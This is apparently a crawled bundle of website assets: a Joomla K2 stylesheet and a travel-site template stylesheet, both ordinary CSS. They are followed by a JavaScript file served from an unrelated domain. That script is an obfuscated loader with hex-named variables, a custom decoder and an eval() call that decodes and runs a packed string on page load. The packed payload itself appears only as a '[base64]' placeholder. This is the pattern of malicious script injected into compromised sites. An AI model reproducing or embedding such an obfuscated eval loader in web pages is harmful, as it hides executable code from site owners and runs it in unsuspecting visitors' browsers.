.itemCommentsForm textarea.inputbox { height: 200px }
.itemCommentsForm .inputbox {color:#999; }
.itemCommentsForm #submitCommentButton {
    clear: both;
    margin: 20px 0 0;
	float:left;
}
.itemCommentsForm .itemCommentsFormNotes {
    border-top: 1px solid #e5e5e5;
    font-size: 12px;
    margin: 0 0 24px;
    padding-top: 7px;
}
.itemBody + h3 { margin-top:45px }
h3.titleComments {
    border-top: 3px solid #ccc;
    clear: both;
    font-weight:100;
    line-height: 36px;
    padding: 18px 0;
    text-transform: uppercase;
}
.itemComments .itemCommentsList li {
    border-top: 1px solid #e5e5e5;
    margin-bottom: 24px;
    padding: 12px 0 0;
    position: relative;
}
.itemComments .itemCommentsList li img {
    display:inline-block;
	float:left;
	width:50px;
	height:50px;
	text-indent:-9999px;
	background:url(../images/not-avata.png) no-repeat;
	background-size:50px 50px;
}
.itemCommentsList li h3 {
    float: left;
    font-size: 21px;
    font-weight: 400;
}
.itemCommentsList li h3 + a,
.itemCommentsList li h3 + a + span,
.itemCommentsList li h3 + span {
    float: right;
    font-size: 12px;
    margin: 12px 0 0 12px;
}
.commentLink:hover { color: #363636 }
.itemList article header h2 { margin: 0 0 5px }
.itemTags { padding-left: 4px!important }
.userView article, .genericView article, .itemList article {
    border-bottom: 1px solid #ddd;
    clear: both;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.subCategoryContainer {
    float: left;
}
a.subCategoryMore, a.itemReadMore{ font-size:12px; text-transform:uppercase;}
itemContainerLast article { margin: 0 }
#itemListLinks ul { margin: 12px 0 0 }
#itemListLinks li {
    background: url(../images/style1/typography/bullet-square2.png) no-repeat 0 6px;
    font-size: 13px;
    padding-left: 24px;
}
#itemListLinks a { color: #737373 }
.itemsContainerWrap .itemView {
    color: #999;
    font-size: 13px;
    padding: 12px;
    text-align: center;
}
.itemsContainerWrap figcaption h2 {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 20px 0 2px;
}
.itemsContainerWrap figcaption time {
    border: none;
    color: #999;
    font-size: inherit;
}
.itemsContainerWrap .itemList article { margin-bottom: 0 }
.itemsContainerWrap .itemList figure {
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 16px;
}
.itemsContainerWrap .itemList figure:hover { border-color: #7fb3ef }
.itemsContainerWrap .itemList figure img {
    -moz-transition: opacity .2s linear;
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity .2s linear;
    opacity: 0.8;
    transition: opacity .2s linear;
}
.itemsContainerWrap .itemList figure img:hover { opacity: 1 }
.k2LatestCommentsBlock .k2FeedIcon { margin-top: 16px }
.k2LatestCommentsBlock { font-size: 14px }
.k2LatestCommentsBlock .k2Avatar { margin: 6px 0 0 }
.k2LatestCommentsBlock div { margin: 0 0 12px 60px }
.k2LatestCommentsBlock div p {
    font-size: 13px;
    font-style: italic;
    line-height: 1.6;
    margin: .3em 0;
}
.k2LatestCommentsBlock div span {
    color: #999;
    font-size: 10px;
    text-transform: uppercase;
}
.k2Avatar {
    display: block!important;
    float: left;
    margin: 0 24px 0 0;
}
.tcUsername {
    color: #333;
    font-size: 18px;
}
.tcLatestComment {
    color: #737373;
    display: block;
    font-size: 13px;
    margin: 6px 0;
}
.tcLatestCommentDate {
    color: #999;
    display: block;
    font-size: 11px;
}
div .k2ItemsBlock ul { margin:0; padding:0; }
div .k2ItemsBlock ul li {
    background: none!important;
    list-style: none!important;
    margin: 0 0 20px;
    padding:0;
}
a.moduleItemTitle {
    color: #212121;
    display: block;
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
}
.moduleItemAuthor {
    border-bottom: 1px solid #e5e5e5;
    font-size: 11px;
    margin: 0 0 16px;
    overflow: hidden;
}
.moduleItemAuthor a {
    color: #212121;
    display: block;
    font: bold 12px Verdana, Geneva, sans-serif;
    padding: 0 0 12px;
}
.moduleItemIntrotext {
    display: block;
    line-height: 1.6;
    padding: 12px 0 0;
}
.moduleItemIntrotext a.moduleItemImage img {
    float: left;
	max-width:100%;
	height:auto;
    margin: 4px 0;
    overflow: hidden;
}
.moduleItemDateCreated,
.moduleItemCategory {
    color: #999;
    font: normal 10px Verdana, Geneva, sans-serif;
}
.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
    display: block;
    float: left;
    font-weight: 700;
    margin: 0 4px 0 0;
    width: 30%;
}
.moduleItemTags,
.moduleAttachments {
    border-top: 1px solid #e5e5e5;
    margin: 12px 0 0;
    overflow: hidden;
    padding: 12px 0 0;
}
.moduleItemTags strong {
    color: #212121;
    font-size: 12px;
}
a.moduleItemComments { font-size: 12px }
a:hover.moduleItemComments {
    background-position: 0 100%;
    color: #fff;
}
.itemCommentsForm #submitCommentButton:hover{ color:#fff !important;}
.k2ItemsBlock ul li span.moduleItemHits { font-size: 90% }
.moduleItemImage {
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%;
}
.moduleItemReadMore {
    clear: both;
    display: block;
}
.k2LoginBlock fieldset.input {
    margin: 0;
    padding: 0 0 8px;
}
.k2LoginBlock fieldset.input p {
    margin: 0;
    padding: 0 0 4px;
}
.k2LoginBlock fieldset.input p#form-login-remember label,
.k2LoginBlock fieldset.input p#form-login-remember input { display: inline }
.k2UserBlock p.ubGreeting { border-bottom: 1px dotted #eee }
.k2UserBlock .k2UserBlockDetails span.ubName {
    display: block;
    font-size: 14px;
    font-weight: 700;
}
.k2BreadcrumbsBlock span.bcTitle {
    color: #999;
    padding: 0 4px 0 0;
}
.k2BreadcrumbsBlock span.bcSeparator {
    font-size: 14px;
    padding: 0 4px;
}
.k2CalendarBlock { margin-bottom: 8px }
.k2CalendarLoader { background: #fff }
.k2CalendarBlock table.calendar {
    background: #fff;
    border-collapse: collapse;
    border-left: 1px solid #eee;
    margin: 0 auto;
    width: 100%;
}
.k2CalendarBlock table.calendar tr td {
    background: #fff;
    border: 1px solid #eee;
    padding: 3px;
    text-align: center;
    vertical-align: middle;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext {
    background: #fff;
    font-size: 15px!important;
    text-align: center;
}
.k2CalendarBlock table.calendar tr td.calendarDayName {
    background: #f5f5f5;
    color: #333;
    font-size: 11px;
    font-weight: 600;
    width: 14.2%;
}
.k2CalendarBlock table.calendar tr td.calendarDateEmpty { background: #fbfbfb }
.k2CalendarBlock table.calendar tr td.calendarDate { font-size: 11px }
.k2CalendarBlock table.calendar tr td.calendarDateLinked a {
    display: block;
    padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a:hover {
    background: #212121;
    color: #fff!important;
    display: block;
    padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
    background: #212121;
    color: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked {
    background: #7FB3EF;
    color: #fff;
    padding: 0;
}
table.calendar tr td.calendarTodayLinked a {
    color: #fff!important;
    display: block;
    padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a:hover {
    background: #252525;
    color: #fff;
    display: block;
    padding: 2px;
}
.gkColumns > aside .k2CalendarBlock table.calendar,
.gkColumns > aside .k2CalendarBlock table.calendar tr td {
    background: none;
    border: none;
    color: #fff;
}
.gkColumns > aside .k2CalendarBlock table.calendar tr td.calendarDateLinked a {
    font-size: 18px;
    font-weight: 700;
}
.gkColumns > aside .calendarNavMonthPrev,
.gkColumns > aside .calendarCurrentMonth,
.gkColumns > aside .calendarNavMonthNext { background: #212121!important }
.k2CategorySelectBlock form select { width: auto }
.k2TagCloudBlock a {
    background: #f5f5f5;
    float: left;
    font-size: 12px;
    font-weight: 400;
    margin: 3px;
    padding: 2px 9px;
}
.k2TagCloudBlock a:hover {
    background: #EB592A;
    color: #fff;
}
#k2Container .gsc-control { width: 100% }
span.ubUserEmail {
    display: inline-block;
    height: 16px;
    margin: 0 2px 0 0;
    overflow: hidden;
    padding: 0;
    width: 16px;
}
span.ubUserEmail a {
    display: inline-block;
    height: 16px;
    margin: 0;
    padding: 0;
    text-indent: -9999px;
    width: 16px;
}
.k2UsersBlock ul li h3 {
    clear: both;
    margin: 8px 0 0;
    padding: 0;
}
.catCounter {
    font-size: 11px;
    font-weight: 400;
}
article header .itemRatingBlock > div { margin: 3px 0 0 }
.itemCommentsPagination ul li {
    display: inline-block;
    font-size: 80%;
    margin: 0 3px;
}
.k2CalendarBlock table.calendar tr td{ padding:2px;}
.calendarNavMonthPrev,
.calendarNavMonthNext { font-family: sans-serif!important }
.k2CategoriesListBlock ul li,
.k2ArchivesBlock ul li {
    border-bottom: 1px solid #eee;
    padding: 6px 0;
}
.itemBottom .itemRatingBlock span,
.itemBottom .itemRatingBlock .itemRatingList,
.itemBottom .itemRatingBlock .itemRatingForm ul.itemRatingList li,
.itemLinks .itemCategory span,
.itemLinks .itemAttachmentsBlock > span,
.itemExtraFields ul li span.itemExtraFieldsLabel,
.itemLinks .itemTagsBlock span,
.itemLinks .itemTagsBlock ul li,
.latestView .itemsContainer,
.itemRatingBlock span,
.itemLinks .itemSocialSharing > div,
.itemCommentsForm textarea,
.itemCommentsForm .inputbox,
.itemList ul.itemTags li,
.itemContainer { float: left }
.itemRatingBlock,
.itemListSubCategories { overflow: hidden }
.itemAuthorUrl,
.itemAuthorEmail,
.k2LoginBlock fieldset.input p label,
.k2LoginBlock fieldset.input p input { display: block }
.itemCommentsList li p,
.itemList ul.itemTags {
    clear: both;
	list-style:none;
	margin:0;
    padding: 12px 0 0;
}
.itemList ul.itemTags{ border-top:1px solid #ddd;}
.itemBackToTop,
.moduleItemTags a 
{background: none repeat scroll 0 0 #444444;
    color: #FFFFFF;
    float: right;
    padding: 5px 10px;
	display:none;
	}
.commentLink,
.k2LatestCommentsBlock strong a { color: #EB592A }
.clr,
#itemListLinks,
.moduleItemAuthor p { clear: both }
#itemListLinks a:hover,
.itemsContainerWrap figcaption h2 a { color: #212121 }
.k2CalendarBlock table.calendar tr td.calendarDateLinked,
.itemContainerLast:first-child .itemImageBlock,
.clr + .itemContainerLast .itemImageBlock { padding: 0 }
#k2Container .gsc-branding-text,
.itemCommentsPagination ul { text-align: right }
#k2Container .gs-visibleUrl,
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span,
a.ubUserURL span,
a.ubUserURL:hover span,
article header .itemRatingBlock > span { display: none }
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover,
a.ubUserURL,
a.ubUserURL:hover {
    display: inline-block;
    height: 16px;
    margin: 0 2px 0 0;
    padding: 0;
    width: 16px;
}

.subCategoryImage{ }
.itemListSubCategories .line-space{ display:none;}
.subCategoryImage, .itemListCategoriesBlock .itemListCategory img{ }
.itemListCategoriesBlock .itemListCategory { text-align:left; font-size:14px;}

--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/styles/style1.css
body_size: 1055
content:
a.itemCommentsLink,.itemComments a,.itemCategory a,
.vt_block.top_services .fa,
h4 a:hover, .list-link ul li a,
.Top_Social a:hover .fa,
.Hot_tours.vt_block .latestnews li a:hover,
.pagination > li > a,.pagination > li > a:hover,
.blog h2 a:hover, a:hover, a:focus,a, ul.latestnews li a:hover,
ul.menu li a:hover, ul.weblinks li a:hover, ul.menu li.active.current a, 
ul.menu li.parent a:hover, ul.menu li.active li.active.curren a,
.login ul.login li a:hover,.btn-link,.btn-link:hover,.page-header h2 a,
.main-mega-menu li.mega-hover > .sub-container.mega > a, 
.main-mega-menu li.mega-hover > .sub-container.mega > a:hover, 
.menuvtem_nav > li.active > .sub-menu > li.active > a, 
.active.parent > .sub-container > li.active > a,
.main-mega-menu .sub-container li.active > a,
.main-mega-menu li.mega-hover > .sub-container.mega > a, 
.main-mega-menu li.mega-hover > .sub-container.mega > a:hover, 
.main-mega-menu .sub-container li.mega-hover > a,
.main-mega-menu .sub-container li.current.active > a,
.active.parent .sub-container li.active > a{ color:#424eff;}


.main-mega-menu .sub-container li.mega-hover > a > .mega-menu-icon,
.main-mega-menu .sub-container li.current.active > a > .mega-menu-icon,
.active.parent .sub-container li.active > a > .mega-menu-icon,
.main-mega-menu li .sub-container a:hover .mega-menu-icon,
.main-mega-menu li .sub-container a:focus .mega-menu-icon{border-top-color: #ED6130;  border-bottom-color: #ED6130; color:#ED6130;}

.vt_block.top_services .fa{ border:1px solid #ED6130;}
ul.nav.menu_top1 .fa {
	display: none;
}


.vt_module_content {
    font-size: 17px;
    font-weight:bold;
    background: #EBF1F7;
    padding-top: 12px;
    padding: 12px 1px 11px 8px;
    margin: 0px 0px 0px 8px;
}

.vt_module_title {
    font-size: 21px;
    font-weight:bold;
    background: #EBF1F7;	
    padding: 5px 1px 7px 12px;
    margin: 3px 0px 0px 1px;
}

.vt_moduletable_content {
        margin: -4px 0px 3px 0px;
        font-size: 16px;
}

.vt_moduletable_title {
        margin: 0px 0px 0px 0px;
        padding: 4px 1px 4px 0px;
}

.vt_moduletable.clearfix.moduletable  {
        margin: 0px 0px 0px 0px;
        padding: 1px 1px 3px 0px;
}

.footer1_copyright {
        font-size: 14px;
        margin: 7px 0px 0px 0px;
}

.mega-menu-wrapper > ul.main-mega-menu > li.current > a, 
.menuvtem_nav > .current.active > a, 
.main-mega-menu > li.mega-hover > a, 
.main-mega-menu > li.mega-hover > a:hover, 
.menuvtem_nav > .active > a, 
.menuvtem_nav > .active > a:hover, 
.menuvtem_nav > .active > a:focus,
.main-mega-menu > li.mega-hover > a, 
.main-mega-menu > li.mega-hover > a:hover, 
.menuvtem_nav > .current.active > a,
.menuvtem_nav > .active > a, 
.menuvtem_nav > .active > a:hover, 
.menuvtem_nav > .active > a:focus{ color:#424eff !important;}


.btn.btn-primary:hover:after, 
.btn.btn-primary:active:after,
.Newsletter.vt_block .form-inline button.btn,
#comment-form .btn.btn-primary:hover:after, 
#comment-form .btn.btn-primary:active:after,
.stylecolor.vt_block:before,
.vtem_skitter .label_skitter > div,
.moduletable.week_offers .label_text,
.vtem-accordion-wrapper .title.active,
.vtem_skitter .prev_button:hover .fa, 
.vtem_skitter .next_button:hover .fa{ background:#dee9f4 !important;}

@media (max-width: 991px) {
#vt_footer .call-me .vt_moduletable{ background:#ED6130 !important;}
}

.template-style1 #vt_logo{ background:url(vt_logo_style1.png) center center no-repeat !important;}

.vt_bottom { padding: 1px 0px 0px 88px;}

.vt_wrapper_header { padding: 9px 0px 0px 0px; text-align: center;}

.footer2_copyright {
    display: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143761
body_size: 1588
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"sIvFJpXba",33,8,54))